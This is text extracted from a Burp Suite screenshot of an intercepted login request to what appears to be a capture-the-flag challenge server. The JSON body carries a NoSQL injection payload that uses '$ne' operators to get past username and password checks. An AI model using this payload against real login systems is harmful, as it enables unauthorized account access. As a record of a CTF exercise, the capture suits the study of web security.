 Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://chall.shellmates.club:443 [188.114.97.5]
Forward Drop Intercept is on Action Open browser 'x"},"password":{"$ne": "x"}} HTTP/2
Pretty Raw Hex \n
Inspector
1 POST /login HTTP/2
2 Host: chall.shellmates.club
3 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOiI2NjEyZTY4YjlkMzgyNTU1MzZiMWY5YjEiLCJlbmNvZGVkRGF0YSI6ImV5SjFjMlZ5Ym1GdFpTSTZJbUp2WW1KNUlpd2lZV2RsSWpvMExDSm1ZWFp2ZFhKcGRHVk5aV0ZzSWpvaVEyVnlaV0Zz
Y3lJc0lsOHlibVJHWVhaTlpXRnNJam9pUTI5dmEybGxjeUo5IiwiaWF0IjoxNzEyNTE0OTY1fQ.U0xcEguoTFN3N_MwlhnoHLllCyMH_TUHRg_4VWJ01CA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://chall.shellmates.club/login
9 Content-Type: application/json
10 Content-Length: 39
11 Origin: https://chall.shellmates.club
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {"username": {"$ne": "x"},"password":{"$ne": "x"}}
18
19
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Search
0 highlights